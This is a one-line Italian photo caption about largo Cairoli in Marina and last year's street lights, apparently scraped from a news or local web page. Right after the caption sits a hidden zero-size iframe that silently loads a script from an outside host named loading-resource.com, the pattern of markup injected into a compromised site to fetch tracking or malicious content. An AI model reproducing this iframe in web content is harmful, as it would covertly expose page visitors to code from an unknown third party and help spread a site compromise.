 Uno scorcio di largo Cairoli, a Marina; a sinistra la luminaria dello scorso anno in centro<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>